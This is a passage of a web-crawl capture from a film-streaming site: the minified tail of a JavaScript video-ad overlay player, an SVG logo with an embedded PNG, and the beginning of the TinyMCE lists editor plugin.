i=e.getSize(e.targetElem);i?(e.overlayElem=e.createOverlay(i.w,i.h),e.overlayElem.style.cursor="pointer",e.targetElem.parentElement.insertBefore(e.overlayElem,e.targetElem),e.overlayElem.addEventListener("click",(function(){e.adPlayerElem=e.buildAdPlayer(),e.play(),document.addEventListener("visibilitychange",e.onTabSwitch)}))):window.requestAnimationFrame(t)};t()},e.prototype.add=function(e){this.playlist.push(e)},e.prototype.play=function(){var e=this;(void 0===this.activeIndex?this.activeIndex=0:this.activeIndex++,this.activeIndex>=this.playlist.length)?this.destroy():this.getVast().init().then((function(t){e.adPlayerElem.insertBefore(t.render(),e.adPlayerElem.firstChild),t.video.muted?e.mute():e.unmute();var i=function(){e.controls.count.innerHTML=e.getCountString(),t.onEnd=function(){return e.play()},t.skipOffset?e.countToSkip(t.skipOffset):e.countToSkip(t.duration,!0);var i=function(){t.skip(),e.play(),e.controls.skip.removeEventListener("click",i)};e.controls.skip.addEventListener("click",i)};t.video.play().then(i).catch((function(r){e.mute(),t.video.play().then(i).catch((function(t){return e.play()}))}))})).catch((function(t){e.play(),console.warn(t)}))},e.prototype.toggleVolume=function(){var e=this.getVast();e&&(e.video.muted?this.unmute():this.mute())},e.prototype.mute=function(){this.controls.mute.innerHTML=e.icons.off,this.controls.mute.title=e.text[this.lang].unmute,this.getVast().video.muted=!0},e.prototype.unmute=function(){this.controls.mute.innerHTML=e.icons.on,this.controls.mute.title=e.text[this.lang].mute,this.getVast().video.muted=!1},e.prototype.getVast=function(){return this.playlist[this.activeIndex]},e.prototype.buildAdPlayer=function(){var e=this;if(this.adPlayerElem)return this.adPlayerElem;if(this.overlayElem.remove(),this.playlist.length){var t=this.getSize(this.targetElem);if(t){var i=this.createOverlay(t.w,t.h);return i.style.backgroundColor="black",this.targetElem.parentElement.insertBefore(i,this.targetElem),this.controls=this.createControls(),this.controls.mute.addEventListener("click",(function(t){e.getVast()&&e.toggleVolume()})),i.appendChild(this.controls.mute),i.appendChild(this.controls.skip),this.controls.count.innerHTML=this.getCountString(),i.appendChild(this.controls.count),i}}else console.log("HUMANITARIAN: Playlist is empty. Destroying...")},e.prototype.createControls=function(){if(this.controls)return this.controls;var t="\n            position: absolute;\n            z-index: 2147483644;\n            padding: 4px 8px;\n            background-color: rgba(0,0,0,0.8);\n            border: 0;\n            border-radius: 2px;\n            color: white;\n            font-size: 14px;\n            font-family: sans-serif;\n            line-height: 1;\n            opacity: 0.87;\n            user-select: none;\n        ",i=document.createElement("button");i.type="button",i.style.cssText=t,i.style.borderRadius="50%",i.style.padding="6px",i.style.right=i.style.top="8px",i.style.cursor="pointer",i.innerHTML=e.icons.on,i.addEventListener("mouseenter",(function(){return i.style.opacity="1"})),i.addEventListener("mouseleave",(function(){return i.style.opacity="0.8"}));var r=document.createElement("button");r.type="button",r.disabled=!0,r.style.cssText=t,r.style.right=r.style.bottom="8px",r.addEventListener("mouseenter",(function(){r.style.opacity=r.disabled?"0.8":"1"})),r.addEventListener("mouseleave",(function(){return r.style.opacity="0.8"}));var n=document.createElement("span");return n.style.cssText=t,n.style.left=n.style.bottom="8px",this.playlist.length<2&&(n.hidden=!0),{mute:i,skip:r,count:n}},e.prototype.destroy=function(){if(this.overlayElem&&this.overlayElem.remove(),this.adPlayerElem&&this.adPlayerElem.remove(),document.removeEventListener("visibilitychange",this.onTabSwitch),this.onDestroy)this.onDestroy();else{var e=new MouseEvent("click",{bubbles:!0,cancelable:!0});try{this.targetElem.lastChild.dispatchEvent(e)}catch(t){this.targetElem.dispatchEvent(e)}}},e.prototype.createOverlay=function(e,t){var i=document.createElement("div"),r=i.style;return r.position="absolute",r.zIndex="2147483644",r.width=e+"px",r.height=t+"px",i},e.prototype.getSize=function(e){var t={w:0,h:0},i=e.offsetWidth,r=e.offsetHeight,n=Number(e.getAttribute("width")),s=Number(e.getAttribute("height"));return t.w=i||n||t.w,t.h=r||s||t.h,t.w*t.h>0&&t},e.prototype.countToSkip=function(t,i){var r=this;if(this.skipIntervalId&&clearInterval(this.skipIntervalId),t){var n=this.controls.skip;n.disabled=!0,n.style.cursor="default";var s=i?e.text[this.lang].endIn:e.text[this.lang].skipIn;n.innerHTML=s+" "+t+"...",this.skipIntervalId=window.setInterval((function(){var o=r.getVast();if(!(o&&o.video&&o.video.paused))if(--t)n.innerHTML=s+" "+t+"...";else{if(clearInterval(r.skipIntervalId),i)return;n.innerHTML=e.text[r.lang].skip,n.disabled=!1,n.style.cursor="pointer"}}),1e3,t)}else this.controls.skip.hidden=!0},e.prototype.setLanguage=function(){var e=window.navigator.language;e.includes("ru")?this.lang="ru":e.includes("uk")?this.lang="uk":this.lang="en"},e.prototype.getCountString=function(){return(this.activeIndex?this.activeIndex+1:1)+" / "+this.playlist.length},e.icons={on:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/><path d="M0 0h24v24H0z" fill="none"/></svg>',off:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/><path d="M0 0h24v24H0z" fill="none"/></svg>'},e.text={en:{skip:"Skip",skipIn:"Skip in",endIn:"The ad will end in",mute:"Mute",unmute:"Unmute"},ru:{skip:"Пропустить",skipIn:"Пропустить можно через",endIn:"Реклама закончится через",mute:"Выключить звук",unmute:"Включить звук"},uk:{skip:"Пропустити",skipIn:"Пропустити можна через",endIn:"Реклама закінчиться через",mute:"Вимкнути звук",unmute:"Увімкнути звук"}},e}()}]));

--- FILE ---
content_type: image/svg+xml
request_url: https://ua.kinogo.best/templates/coolserial/images/logo.svg
body_size: 4850
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">  <image id="image0" width="50" height="50" x="0" y="0"
    xlink:href="[data-uri]
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
IEltYWdlUmVhZHlxyWU8AAAAAElFTkSuQmCC" />
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.kinogo.best/engine/editor/jscripts/tiny_mce/plugins/lists/plugin.min.js?v=b5f6u
body_size: 9913
content:
/**
 * TinyMCE version 7.4.1 (TBD)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.PluginManager");const t=e=>t=>(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(n=o=e,(r=String).prototype.isPrototypeOf(n)||(null===(s=o.constructor)||void 0===s?void 0:s.name)===r.name)?"string":t;var n,o,r,s})(t)===e,n=e=>t=>typeof t===e,o=t("string"),r=t("object"),s=t("array"),i=n("boolean"),l=e=>!(e=>null==e)(e),a=n("function"),d=n("number"),c=()=>{},m=e=>()=>e,u=(e,t)=>e===t,p=e=>t=>!e(t),g=m(!1);class h{constructor(e,t){this.tag=e,this.value=t}static some(e){return new h(!0,e)}static none(){return h.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?h.some(e(this.value)):h.none()}bind(e){return this.tag?e(this.value):h.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:h.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return l(e)?h.some(e):h.none()}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}h.singletonNone=new h(!1);const f=Array.prototype.slice,y=Array.prototype.indexOf,v=Array.prototype.push,C=(e,t)=>{return n=e,o=t,y.call(n,o)>-1;var n,o},b=(e,t)=>{for(let n=0,o=e.length;n<o;n++)if(t(e[n],n))return!0;return!1},N=(e,t)=>{const n=e.length,o=new Array(n);for(let r=0;r<n;r++){const n=e[r];o[r]=t(n,r)}return o},S=(e,t)=>{for(let n=0,o=e.length;n<o;n++)t(e[n],n)},L=(e,t)=>{const n=[];for(let o=0,r=e.length;o<r;o++){const r=e[o];t(r,o)&&n.push(r)}return n},O=(e,t,n)=>(S(e,((e,o)=>{n=t(n,e,o)})),n),A=(e,t,n)=>{for(let o=0,r=e.length;o<r;o++){const r=e[o];if(t(r,o))return h.some(r);if(n(r,o))break}return h.none()},T=(e,t)=>A(e,t,g),E=(e,t)=>(e=>{const t=[];for(let n=0,o=e.length;n<o;++n){if(!s(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);v.apply(t,e[n])}return t})(N(e,t)),x=e=>{const t=f.call(e,0);return t.reverse(),t},k=(e,t)=>t>=0&&t<e.length?h.some(e[t]):h.none(),w=e=>k(e,0),D=e=>k(e,e.length-1),B=(e,t)=>{const n=[],o=a(t)?e=>b(n,(n=>t(n,e))):e=>C(n,e);for(let t=0,r=e.length;t<r;t++){const r=e[t];o(r)||n.push(r)}return n},M=(e,t,n=u)=>e.exists((e=>n(e,t))),P=(e,t,n)=>e.isSome()&&t.isSome()?h.some(n(e.getOrDie(),t.getOrDie())):h.none(),I=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},R=(e,t)=>{const n=(t||document).createElement("div");if(n.innerHTML=e,!n.hasChildNodes()||n.childNodes.length>1){const t="HTML does not have a single root node";throw console.error(t,e),new Error(t)}return I(n.childNodes[0])},U=(e,t)=>{const n=(t||document).createElement(e);return I(n)},$=I,_=(e,t)=>{const n=e.dom;if(1!==n.nodeType)return!1;{const e=n;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}},H=(e,t)=>e.dom===t.dom,F=_,V="undefined"!=typeof window?window:Function("return this;")(),j=(e,t)=>((e,t)=>{let n=null!=t?t:V;for(let t=0;t<e.length&&null!=n;++t)n=n[e[t]];return n})(e.split("."),t),K=Object.getPrototypeOf,z=e=>{const t=j("ownerDocument.defaultView",e);return r(e)&&((e=>((e,t)=>{const n=((e,t)=>j(e,t))(e,t);if(null==n)throw new Error(e+" not available on this browser");return n})("HTMLElement",e))(t).prototype.isPrototypeOf(e)||/^HTML\w*Element$/.test(K(e).constructor.name))},Q=e=>e.dom.nodeName.toLowerCase(),W=e=>e.dom.nodeType,q=e=>t=>W(t)===e,Z=e=>G(e)&&z(e.dom),G=q(1),J=q(3),X=q(11),Y=e=>t=>G(t)&&Q(t)===e,ee=e=>h.from(e.dom.parentNode).map($),te=e=>N(e.dom.childNodes,$),ne=(e,t)=>{const n=e.dom.childNodes;return h.from(n[t]).map($)},oe=e=>ne(e,0),re=e=>ne(e,e.dom.childNodes.length-1),se=e=>$(e.dom.host),ie=e=>{const t=J(e)?e.dom.parentNode:e.dom;if(null==t||null===t.ownerDocument)return!1;const n=t.ownerDocument;return(e=>{const t=(e=>$(e.dom.getRootNode()))(e);return X(n=t)&&l(n.dom.host)?h.some(t):h.none();var n})($(t)).fold((()=>n.body.contains(t)),(o=ie,r=se,e=>o(r(e))));var o,r};var le=(e,t,n,o,r)=>e(n,o)?h.some(n):a(r)&&r(n)?h.none():t(n,o,r);const ae=(e,t,n)=>{let o=e.dom;const r=a(n)?n:g;for(;o.parentNode;){o=o.parentNode;const e=$(o);if(t(e))return h.some(e);if(r(e))break}return h.none()},de=(e,t,n)=>le(((e,t)=>t(e)),ae,e,t,n),ce=(e,t,n)=>ae(e,(e=>_(e,t)),n),me=(e,t)=>{ee(e).each((n=>{n.dom.insertBefore(t.dom,e.dom)}))},ue=(e,t)=>{e.dom.appendChild(t.dom)},pe=(e,t)=>{S(t,(t=>{ue(e,t)}))},ge=e=>{e.dom.textContent="",S(te(e),(e=>{he(e)}))},he=e=>{const t=e.dom;null!==t.parentNode&&t.parentNode.removeChild(t)};var fe=tinymce.util.Tools.resolve("tinymce.dom.RangeUtils"),ye=tinymce.util.Tools.resolve("tinymce.dom.TreeWalker"),ve=tinymce.util.Tools.resolve("tinymce.util.VK");const Ce=e=>N(e,$),be=Object.keys,Ne=(e,t)=>{const n=be(e);for(let o=0,r=n.length;o<r;o++){const r=n[o];t(e[r],r)}},Se=(e,t)=>{const n=e.dom;Ne(t,((e,t)=>{((e,t,n)=>{if(!(o(n)||i(n)||d(n)))throw console.error("Invalid call to Attribute.set. Key ",t,":: Value ",n,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,n+"")})(n,t,e)}))},Le=e=>O(e.dom.attributes,((e,t)=>(e[t.name]=t.value,e)),{}),Oe=e=>((e,t)=>$(e.dom.cloneNode(!0)))(e),Ae=(e,t)=>{const n=((e,t)=>{const n=U(t),o=Le(e);return Se(n,o),n})(e,t);var o,r;r=n,(e=>h.from(e.dom.nextSibling).map($))(o=e).fold((()=>{ee(o).each((e=>{ue(e,r)}))}),(e=>{me(e,r)}));const s=te(e);return pe(n,s),he(e),n};var Te=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),Ee=tinymce.util.Tools.resolve("tinymce.util.Tools");const xe=e=>t=>l(t)&&t.nodeName.toLowerCase()===e,ke=e=>t=>l(t)&&e.test(t.nodeName),we=e=>l(e)&&3===e.nodeType,De=e=>l(e)&&1===e.nodeType,Be=ke(/^(OL|UL|DL)$/),Me=ke(/^(OL|UL)$/),Pe=xe("ol"),Ie=ke(/^(LI|DT|DD)$/),Re=ke(/^(DT|DD)$/),Ue=ke(/^(TH|TD)$/),$e=xe("br"),_e=(e,t)=>l(t)&&t.nodeName in e.schema.getTextBlockElements(),He=(e,t)=>l(e)&&e.nodeName in t,Fe=(e,t)=>l(t)&&t.nodeName in e.schema.getVoidElements(),Ve=(e,t,n)=>{const o=e.isEmpty(t);return!(n&&e.select("span[data-mce-type=bookmark]",t).length>0)&&o},je=(e,t)=>e.isChildOf(t,e.getRoot()),Ke=e=>t=>t.options.get(e),ze=Ke("lists_indent_on_tab"),Qe=Ke("forced_root_block"),We=Ke("forced_root_block_attrs"),qe=(e,t,n={})=>{const o=e.dom,r=e.schema.getBlockElements(),s=o.createFragment(),i=Qe(e),l=We(e);let a,d,c=!1;for(d=o.create(i,{...l,...n.style?{style:n.style}:{}}),He(t.firstChild,r)||s.appendChild(d);a=t.firstChild;){const e=a.nodeName;c||"SPAN"===e&&"bookmark"===a.getAttribute("data-mce-type")||(c=!0),He(a,r)?(s.appendChild(a),d=null):(d||(d=o.create(i,l),s.appendChild(d)),d.appendChild(a))}return!c&&d&&d.appendChild(o.create("br",{"data-mce-bogus":"1"})),s},Ze=Te.DOM,Ge=Y("dd"),Je=Y("dt"),Xe=(e,t)=>{var n;Ge(t)?Ae(t,"dt"):Je(t)&&(n=t,h.from(n.dom.parentElement).map($)).each((n=>((e,t,n)=>{const o=Ze.select('span[data-mce-type="bookmark"]',t),r=qe(e,n),s=Ze.createRng();s.setStartAfter(n),s.setEndAfter(t);const i=s.extractContents();for(let t=i.firstChild;t;t=t.firstChild)if("LI"===t.nodeName&&e.dom.isEmpty(t)){Ze.remove(t);break}e.dom.isEmpty(i)||Ze.insertAfter(i,t),Ze.insertAfter(r,t);const l=n.parentElement;l&&Ve(e.dom,l)&&(e=>{const t=e.parentNode;t&&Ee.each(o,(e=>{t.insertBefore(e,n.parentNode)})),Ze.remove(e)})(l),Ze.remove(n),Ve(e.dom,t)&&Ze.remove(t)})(e,n.dom,t.dom)))},Ye=e=>{Je(e)&&Ae(e,"dd")},et=(e,t)=>{if(we(e))return{container:e,offset:t};const n=fe.getNode(e,t);return we(n)?{container:n,offset:t>=e.childNodes.length?n.data.length:0}:n.previousSibling&&we(n.previousSibling)?{container:n.previousSibling,offset:n.previousSibling.data.length}:n.nextSibling&&we(n.nextSibling)?{container:n.nextSibling,offset:0}:{container:e,offset:t}},tt=e=>{const t=e.cloneRange(),n=et(e.startContainer,e.startOffset);t.setStart(n.container,n.offset);const o=et(e.endContainer,e.endOffset);return t.setEnd(o.container,o.offset),t},nt=["OL","UL","DL"],ot=nt.join(","),rt=(e,t)=>{const n=t||e.selection.getStart(!0);return e.dom.getParent(n,ot,lt(e,n))},st=e=>{const t=e.selection.getSelectedBlocks();return L(((e,t)=>{const n=Ee.map(t,(t=>e.dom.getParent(t,"li,dd,dt",lt(e,t))||t));return B(n)})(e,t),Ie)},it=(e,t)=>{const n=e.dom.getParents(t,"TD,TH");return n.length>0?n[0]:e.getBody()},lt=(e,t)=>{const n=e.dom.getParents(t,e.dom.isBlock),o=T(n,(t=>{return(t=>t.nodeName.toLowerCase()!==Qe(e))(t)&&(n=e.schema,!Be(o=t)&&!Ie(o)&&b(nt,(e=>n.isValidChild(o.nodeName,e))));var n,o}));return o.getOr(e.getBody())},at=(e,t)=>{const n=e.dom.getParents(t,"ol,ul",lt(e,t));return D(n)},dt=(e,t)=>{const n=N(t,(t=>at(e,t).getOr(t)));return B(n)},ct=e=>/\btox\-/.test(e.className),mt=(e,t)=>A(e,Be,Ue).exists((e=>e.nodeName===t&&!ct(e))),ut=(e,t)=>null!==t&&!e.dom.isEditable(t),pt=(e,t)=>{const n=e.dom.getParent(t,"ol,ul,dl");return ut(e,n)||!e.selection.isEditable()},gt=(e,t)=>{const n=e.selection.getNode();return 